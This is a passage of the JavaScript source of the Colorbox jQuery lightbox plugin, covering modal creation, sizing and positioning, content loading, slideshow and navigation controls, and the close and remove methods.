				.unbind(event_load, clear);
			$box.removeClass(className + "off " + className + "on");
		}

		return function(){
			if (active) {
				if (!settings.get('slideshow')) {
					$events.unbind(event_cleanup, reset);
					reset();
				}
			} else {
				if (settings.get('slideshow') && $related[1]) {
					active = true;
					$events.one(event_cleanup, reset);
					if (settings.get('slideshowAuto')) {
						start();
					} else {
						stop();
					}
					$slideshow.show();
				}
			}
		};

	}());


	function launch(element) {
		var options;

		if (!closing) {

			options = $(element).data(colorbox);

			settings = new Settings(element, options);
			
			getRelated(settings.get('rel'));

			if (!open) {
				open = active = true; // Prevents the page-change action from queuing up if the visitor holds down the left or right keys.

				setClass(settings.get('className'));
				
				// Show colorbox so the sizes can be calculated in older versions of jQuery
				$box.css({visibility:'hidden', display:'block', opacity:''});
				
				$loaded = $tag(div, 'LoadedContent', 'width:0; height:0; overflow:hidden; visibility:hidden');
				$content.css({width:'', height:''}).append($loaded);

				// Cache values needed for size calculations
				interfaceHeight = $topBorder.height() + $bottomBorder.height() + $content.outerHeight(true) - $content.height();
				interfaceWidth = $leftBorder.width() + $rightBorder.width() + $content.outerWidth(true) - $content.width();
				loadedHeight = $loaded.outerHeight(true);
				loadedWidth = $loaded.outerWidth(true);

				// Opens inital empty Colorbox prior to content being loaded.
				var initialWidth = setSize(settings.get('initialWidth'), 'x');
				var initialHeight = setSize(settings.get('initialHeight'), 'y');
				var maxWidth = settings.get('maxWidth');
				var maxHeight = settings.get('maxHeight');

				settings.w = (maxWidth !== false ? Math.min(initialWidth, setSize(maxWidth, 'x')) : initialWidth) - loadedWidth - interfaceWidth;
				settings.h = (maxHeight !== false ? Math.min(initialHeight, setSize(maxHeight, 'y')) : initialHeight) - loadedHeight - interfaceHeight;

				$loaded.css({width:'', height:settings.h});
				publicMethod.position();

				trigger(event_open);
				settings.get('onOpen');

				$groupControls.add($title).hide();

				$box.focus();
				
				if (settings.get('trapFocus')) {
					// Confine focus to the modal
					// Uses event capturing that is not supported in IE8-
					if (document.addEventListener) {

						document.addEventListener('focus', trapFocus, true);
						
						$events.one(event_closed, function () {
							document.removeEventListener('focus', trapFocus, true);
						});
					}
				}

				// Return focus on closing
				if (settings.get('returnFocus')) {
					$events.one(event_closed, function () {
						$(settings.el).focus();
					});
				}
			}

			var opacity = parseFloat(settings.get('opacity'));
			$overlay.css({
				opacity: opacity === opacity ? opacity : '',
				cursor: settings.get('overlayClose') ? 'pointer' : '',
				visibility: 'visible'
			}).show();
			
			if (settings.get('closeButton')) {
				$close.html(settings.get('close')).appendTo($content);
			} else {
				$close.appendTo('<div/>'); // replace with .detach() when dropping jQuery < 1.4
			}

			load();
		}
	}

	// Colorbox's markup needs to be added to the DOM prior to being called
	// so that the browser will go ahead and load the CSS background images.
	function appendHTML() {
		if (!$box) {
			init = false;
			$window = $(window);
			$box = $tag(div).attr({
				id: colorbox,
				'class': $.support.opacity === false ? prefix + 'IE' : '', // class for optional IE8 & lower targeted CSS.
				role: 'dialog',
				tabindex: '-1'
			}).hide();
			$overlay = $tag(div, "Overlay").hide();
			$loadingOverlay = $([$tag(div, "LoadingOverlay")[0],$tag(div, "LoadingGraphic")[0]]);
			$wrap = $tag(div, "Wrapper");
			$content = $tag(div, "Content").append(
				$title = $tag(div, "Title"),
				$current = $tag(div, "Current"),
				$prev = $('<button type="button"/>').attr({id:prefix+'Previous'}),
				$next = $('<button type="button"/>').attr({id:prefix+'Next'}),
				$slideshow = $tag('button', "Slideshow"),
				$loadingOverlay
			);

			$close = $('<button type="button"/>').attr({id:prefix+'Close'});
			
			$wrap.append( // The 3x3 Grid that makes up Colorbox
				$tag(div).append(
					$tag(div, "TopLeft"),
					$topBorder = $tag(div, "TopCenter"),
					$tag(div, "TopRight")
				),
				$tag(div, false, 'clear:left').append(
					$leftBorder = $tag(div, "MiddleLeft"),
					$content,
					$rightBorder = $tag(div, "MiddleRight")
				),
				$tag(div, false, 'clear:left').append(
					$tag(div, "BottomLeft"),
					$bottomBorder = $tag(div, "BottomCenter"),
					$tag(div, "BottomRight")
				)
			).find('div div').css({'float': 'left'});
			
			$loadingBay = $tag(div, false, 'position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;');
			
			$groupControls = $next.add($prev).add($current).add($slideshow);
		}
		if (document.body && !$box.parent().length) {
			$(document.body).append($overlay, $box.append($wrap, $loadingBay));
		}
	}

	// Add Colorbox's event bindings
	function addBindings() {
		function clickHandler(e) {
			// ignore non-left-mouse-clicks and clicks modified with ctrl / command, shift, or alt.
			// See: http://jacklmoore.com/notes/click-events/
			if (!(e.which > 1 || e.shiftKey || e.altKey || e.metaKey || e.ctrlKey)) {
				e.preventDefault();
				launch(this);
			}
		}

		if ($box) {
			if (!init) {
				init = true;

				// Anonymous functions here keep the public method from being cached, thereby allowing them to be redefined on the fly.
				$next.click(function () {
					publicMethod.next();
				});
				$prev.click(function () {
					publicMethod.prev();
				});
				$close.click(function () {
					publicMethod.close();
				});
				$overlay.click(function () {
					if (settings.get('overlayClose')) {
						publicMethod.close();
					}
				});
				
				// Key Bindings
				$(document).bind('keydown.' + prefix, function (e) {
					var key = e.keyCode;
					if (open && settings.get('escKey') && key === 27) {
						e.preventDefault();
						publicMethod.close();
					}
					if (open && settings.get('arrowKey') && $related[1] && !e.altKey) {
						if (key === 37) {
							e.preventDefault();
							$prev.click();
						} else if (key === 39) {
							e.preventDefault();
							$next.click();
						}
					}
				});

				if ($.isFunction($.fn.on)) {
					// For jQuery 1.7+
					$(document).on('click.'+prefix, '.'+boxElement, clickHandler);
				} else {
					// For jQuery 1.3.x -> 1.6.x
					// This code is never reached in jQuery 1.9, so do not contact me about 'live' being removed.
					// This is not here for jQuery 1.9, it's here for legacy users.
					$('.'+boxElement).live('click.'+prefix, clickHandler);
				}
			}
			return true;
		}
		return false;
	}

	// Don't do anything if Colorbox already exists.
	if ($[colorbox]) {
		return;
	}

	// Append the HTML when the DOM loads
	$(appendHTML);


	// ****************
	// PUBLIC FUNCTIONS
	// Usage format: $.colorbox.close();
	// Usage from within an iframe: parent.jQuery.colorbox.close();
	// ****************
	
	publicMethod = $.fn[colorbox] = $[colorbox] = function (options, callback) {
		var settings;
		var $obj = this;

		options = options || {};

		if ($.isFunction($obj)) { // assume a call to $.colorbox
			$obj = $('<a/>');
			options.open = true;
		} else if (!$obj[0]) { // colorbox being applied to empty collection
			return $obj;
		}


		if (!$obj[0]) { // colorbox being applied to empty collection
			return $obj;
		}
		
		appendHTML();

		if (addBindings()) {

			if (callback) {
				options.onComplete = callback;
			}

			$obj.each(function () {
				var old = $.data(this, colorbox) || {};
				$.data(this, colorbox, $.extend(old, options));
			}).addClass(boxElement);

			settings = new Settings($obj[0], options);
			
			if (settings.get('open')) {
				launch($obj[0]);
			}
		}
		
		return $obj;
	};

	publicMethod.position = function (speed, loadedCallback) {
		var
		css,
		top = 0,
		left = 0,
		offset = $box.offset(),
		scrollTop,
		scrollLeft;
		
		$window.unbind('resize.' + prefix);

		// remove the modal so that it doesn't influence the document width/height
		$box.css({top: -9e4, left: -9e4});

		scrollTop = $window.scrollTop();
		scrollLeft = $window.scrollLeft();

		if (settings.get('fixed')) {
			offset.top -= scrollTop;
			offset.left -= scrollLeft;
			$box.css({position: 'fixed'});
		} else {
			top = scrollTop;
			left = scrollLeft;
			$box.css({position: 'absolute'});
		}

		// keeps the top and left positions within the browser's viewport.
		if (settings.get('right') !== false) {
			left += Math.max($window.width() - settings.w - loadedWidth - interfaceWidth - setSize(settings.get('right'), 'x'), 0);
		} else if (settings.get('left') !== false) {
			left += setSize(settings.get('left'), 'x');
		} else {
			left += Math.round(Math.max($window.width() - settings.w - loadedWidth - interfaceWidth, 0) / 2);
		}
		
		if (settings.get('bottom') !== false) {
			top += Math.max(winheight() - settings.h - loadedHeight - interfaceHeight - setSize(settings.get('bottom'), 'y'), 0);
		} else if (settings.get('top') !== false) {
			top += setSize(settings.get('top'), 'y');
		} else {
			top += Math.round(Math.max(winheight() - settings.h - loadedHeight - interfaceHeight, 0) / 2);
		}

		$box.css({top: offset.top, left: offset.left, visibility:'visible'});
		
		// this gives the wrapper plenty of breathing room so it's floated contents can move around smoothly,
		// but it has to be shrank down around the size of div#colorbox when it's done.  If not,
		// it can invoke an obscure IE bug when using iframes.
		$wrap[0].style.width = $wrap[0].style.height = "9999px";
		
		function modalDimensions() {
			$topBorder[0].style.width = $bottomBorder[0].style.width = $content[0].style.width = (parseInt($box[0].style.width,10) - interfaceWidth)+'px';
			$content[0].style.height = $leftBorder[0].style.height = $rightBorder[0].style.height = (parseInt($box[0].style.height,10) - interfaceHeight)+'px';
		}

		css = {width: settings.w + loadedWidth + interfaceWidth, height: settings.h + loadedHeight + interfaceHeight, top: top, left: left};

		// setting the speed to 0 if the content hasn't changed size or position
		if (speed) {
			var tempSpeed = 0;
			$.each(css, function(i){
				if (css[i] !== previousCSS[i]) {
					tempSpeed = speed;
					return;
				}
			});
			speed = tempSpeed;
		}

		previousCSS = css;

		if (!speed) {
			$box.css(css);
		}

		$box.dequeue().animate(css, {
			duration: speed || 0,
			complete: function () {
				modalDimensions();
				
				active = false;
				
				// shrink the wrapper down to exactly the size of colorbox to avoid a bug in IE's iframe implementation.
				$wrap[0].style.width = (settings.w + loadedWidth + interfaceWidth) + "px";
				$wrap[0].style.height = (settings.h + loadedHeight + interfaceHeight) + "px";
				
				if (settings.get('reposition')) {
					setTimeout(function () {  // small delay before binding onresize due to an IE8 bug.
						$window.bind('resize.' + prefix, publicMethod.position);
					}, 1);
				}

				if ($.isFunction(loadedCallback)) {
					loadedCallback();
				}
			},
			step: modalDimensions
		});
	};

	publicMethod.resize = function (options) {
		var scrolltop;
		
		if (open) {
			options = options || {};
			
			if (options.width) {
				settings.w = setSize(options.width, 'x') - loadedWidth - interfaceWidth;
			}

			if (options.innerWidth) {
				settings.w = setSize(options.innerWidth, 'x');
			}

			$loaded.css({width: settings.w});
			
			if (options.height) {
				settings.h = setSize(options.height, 'y') - loadedHeight - interfaceHeight;
			}

			if (options.innerHeight) {
				settings.h = setSize(options.innerHeight, 'y');
			}

			if (!options.innerHeight && !options.height) {
				scrolltop = $loaded.scrollTop();
				$loaded.css({height: "auto"});
				settings.h = $loaded.height();
			}

			$loaded.css({height: settings.h});

			if(scrolltop) {
				$loaded.scrollTop(scrolltop);
			}
			
			publicMethod.position(settings.get('transition') === "none" ? 0 : settings.get('speed'));
		}
	};

	publicMethod.prep = function (object) {
		if (!open) {
			return;
		}
		
		var callback, speed = settings.get('transition') === "none" ? 0 : settings.get('speed');

		$loaded.remove();

		$loaded = $tag(div, 'LoadedContent').append(object);
		
		function getWidth() {
			settings.w = settings.w || $loaded.width();
			settings.w = settings.mw && settings.mw < settings.w ? settings.mw : settings.w;
			return settings.w;
		}
		function getHeight() {
			settings.h = settings.h || $loaded.height();
			settings.h = settings.mh && settings.mh < settings.h ? settings.mh : settings.h;
			return settings.h;
		}
		
		$loaded.hide()
		.appendTo($loadingBay.show())// content has to be appended to the DOM for accurate size calculations.
		.css({width: getWidth(), overflow: settings.get('scrolling') ? 'auto' : 'hidden'})
		.css({height: getHeight()})// sets the height independently from the width in case the new width influences the value of height.
		.prependTo($content);
		
		$loadingBay.hide();
		
		// floating the IMG removes the bottom line-height and fixed a problem where IE miscalculates the width of the parent element as 100% of the document width.
		
		$(photo).css({'float': 'none'});

		setClass(settings.get('className'));

		callback = function () {
			var total = $related.length,
				iframe,
				complete;
			
			if (!open) {
				return;
			}
			
			function removeFilter() { // Needed for IE8 in versions of jQuery prior to 1.7.2
				if ($.support.opacity === false) {
					$box[0].style.removeAttribute('filter');
				}
			}
			
			complete = function () {
				clearTimeout(loadingTimer);
				$loadingOverlay.hide();
				trigger(event_complete);
				settings.get('onComplete');
			};

			
			$title.html(settings.get('title')).show();
			$loaded.show();
			
			if (total > 1) { // handle grouping
				if (typeof settings.get('current') === "string") {
					$current.html(settings.get('current').replace('{current}', index + 1).replace('{total}', total)).show();
				}
				
				$next[(settings.get('loop') || index < total - 1) ? "show" : "hide"]().html(settings.get('next'));
				$prev[(settings.get('loop') || index) ? "show" : "hide"]().html(settings.get('previous'));
				
				slideshow();
				
				// Preloads images within a rel group
				if (settings.get('preloading')) {
					$.each([getIndex(-1), getIndex(1)], function(){
						var img,
							i = $related[this],
							settings = new Settings(i, $.data(i, colorbox)),
							src = settings.get('href');

						if (src && isImage(settings, src)) {
							src = retinaUrl(settings, src);
							img = document.createElement('img');
							img.src = src;
						}
					});
				}
			} else {
				$groupControls.hide();
			}
			
			if (settings.get('iframe')) {
				iframe = document.createElement('iframe');
				
				if ('frameBorder' in iframe) {
					iframe.frameBorder = 0;
				}
				
				if ('allowTransparency' in iframe) {
					iframe.allowTransparency = "true";
				}

				if (!settings.get('scrolling')) {
					iframe.scrolling = "no";
				}
				
				$(iframe)
					.attr({
						src: settings.get('href'),
						name: (new Date()).getTime(), // give the iframe a unique name to prevent caching
						'class': prefix + 'Iframe',
						allowFullScreen : true // allow HTML5 video to go fullscreen
					})
					.one('load', complete)
					.appendTo($loaded);
				
				$events.one(event_purge, function () {
					iframe.src = "//about:blank";
				});

				if (settings.get('fastIframe')) {
					$(iframe).trigger('load');
				}
			} else {
				complete();
			}
			
			if (settings.get('transition') === 'fade') {
				$box.fadeTo(speed, 1, removeFilter);
			} else {
				removeFilter();
			}
		};
		
		if (settings.get('transition') === 'fade') {
			$box.fadeTo(speed, 0, function () {
				publicMethod.position(0, callback);
			});
		} else {
			publicMethod.position(speed, callback);
		}
	};

	function load () {
		var href, setResize, prep = publicMethod.prep, $inline, request = ++requests;
		
		active = true;
		
		photo = false;
		
		trigger(event_purge);
		trigger(event_load);
		settings.get('onLoad');
		
		settings.h = settings.get('height') ?
				setSize(settings.get('height'), 'y') - loadedHeight - interfaceHeight :
				settings.get('innerHeight') && setSize(settings.get('innerHeight'), 'y');
		
		settings.w = settings.get('width') ?
				setSize(settings.get('width'), 'x') - loadedWidth - interfaceWidth :
				settings.get('innerWidth') && setSize(settings.get('innerWidth'), 'x');
		
		// Sets the minimum dimensions for use in image scaling
		settings.mw = settings.w;
		settings.mh = settings.h;
		
		// Re-evaluate the minimum width and height based on maxWidth and maxHeight values.
		// If the width or height exceed the maxWidth or maxHeight, use the maximum values instead.
		if (settings.get('maxWidth')) {
			settings.mw = setSize(settings.get('maxWidth'), 'x') - loadedWidth - interfaceWidth;
			settings.mw = settings.w && settings.w < settings.mw ? settings.w : settings.mw;
		}
		if (settings.get('maxHeight')) {
			settings.mh = setSize(settings.get('maxHeight'), 'y') - loadedHeight - interfaceHeight;
			settings.mh = settings.h && settings.h < settings.mh ? settings.h : settings.mh;
		}
		
		href = settings.get('href');
		
		loadingTimer = setTimeout(function () {
			$loadingOverlay.show();
		}, 100);
		
		if (settings.get('inline')) {
			var $target = $(href);
			// Inserts an empty placeholder where inline content is being pulled from.
			// An event is bound to put inline content back when Colorbox closes or loads new content.
			$inline = $('<div>').hide().insertBefore($target);

			$events.one(event_purge, function () {
				$inline.replaceWith($target);
			});

			prep($target);
		} else if (settings.get('iframe')) {
			// IFrame element won't be added to the DOM until it is ready to be displayed,
			// to avoid problems with DOM-ready JS that might be trying to run in that iframe.
			prep(" ");
		} else if (settings.get('html')) {
			prep(settings.get('html'));
		} else if (isImage(settings, href)) {

			href = retinaUrl(settings, href);

			photo = new Image();

			$(photo)
			.addClass(prefix + 'Photo')
			.bind('error',function () {
				prep($tag(div, 'Error').html(settings.get('imgError')));
			})
			.one('load', function () {
				if (request !== requests) {
					return;
				}

				// A small pause because some browsers will occassionaly report a 
				// img.width and img.height of zero immediately after the img.onload fires
				setTimeout(function(){
					var percent;

					$.each(['alt', 'longdesc', 'aria-describedby'], function(i,val){
						var attr = $(settings.el).attr(val) || $(settings.el).attr('data-'+val);
						if (attr) {
							photo.setAttribute(val, attr);
						}
					});

					if (settings.get('retinaImage') && window.devicePixelRatio > 1) {
						photo.height = photo.height / window.devicePixelRatio;
						photo.width = photo.width / window.devicePixelRatio;
					}

					if (settings.get('scalePhotos')) {
						setResize = function () {
							photo.height -= photo.height * percent;
							photo.width -= photo.width * percent;
						};
						if (settings.mw && photo.width > settings.mw) {
							percent = (photo.width - settings.mw) / photo.width;
							setResize();
						}
						if (settings.mh && photo.height > settings.mh) {
							percent = (photo.height - settings.mh) / photo.height;
							setResize();
						}
					}
					
					if (settings.h) {
						photo.style.marginTop = Math.max(settings.mh - photo.height, 0) / 2 + 'px';
					}
					
					if ($related[1] && (settings.get('loop') || $related[index + 1])) {
						photo.style.cursor = 'pointer';
						photo.onclick = function () {
							publicMethod.next();
						};
					}

					photo.style.width = photo.width + 'px';
					photo.style.height = photo.height + 'px';
					prep(photo);
				}, 1);
			});
			
			photo.src = href;

		} else if (href) {
			$loadingBay.load(href, settings.get('data'), function (data, status) {
				if (request === requests) {
					prep(status === 'error' ? $tag(div, 'Error').html(settings.get('xhrError')) : $(this).contents());
				}
			});
		}
	}
		
	// Navigates to the next page/image in a set.
	publicMethod.next = function () {
		if (!active && $related[1] && (settings.get('loop') || $related[index + 1])) {
			index = getIndex(1);
			launch($related[index]);
		}
	};
	
	publicMethod.prev = function () {
		if (!active && $related[1] && (settings.get('loop') || index)) {
			index = getIndex(-1);
			launch($related[index]);
		}
	};

	// Note: to use this within an iframe use the following format: parent.jQuery.colorbox.close();
	publicMethod.close = function () {
		if (open && !closing) {
			
			closing = true;
			open = false;
			trigger(event_cleanup);
			settings.get('onCleanup');
			$window.unbind('.' + prefix);
			$overlay.fadeTo(settings.get('fadeOut') || 0, 0);
			
			$box.stop().fadeTo(settings.get('fadeOut') || 0, 0, function () {
				$box.hide();
				$overlay.hide();
				trigger(event_purge);
				$loaded.remove();
				
				setTimeout(function () {
					closing = false;
					trigger(event_closed);
					settings.get('onClosed');
				}, 1);
			});
		}
	};

	// Removes changes Colorbox made to the document, but does not remove the plugin.
	publicMethod.remove = function () {
		if (!$box) { return; }

		$box.stop();
		$[colorbox].close();
		$box.stop(false, true).remove();
		$overlay.remove();
		closing = false;
		$box = null;
		$('.' + boxElement)
			.removeData(colorbox)
			.removeClass(boxElement);

		$(document).unbind('click.'+prefix).unbind('keydown.'+prefix);
	};

	// A method for fetching the current element Colorbox is referencing.
	// returns a jQuery object.
	publicMethod.element = function () {
		return $(settings.el);
	};

	publicMethod.settings = defaults;

}(jQuery, document, window));
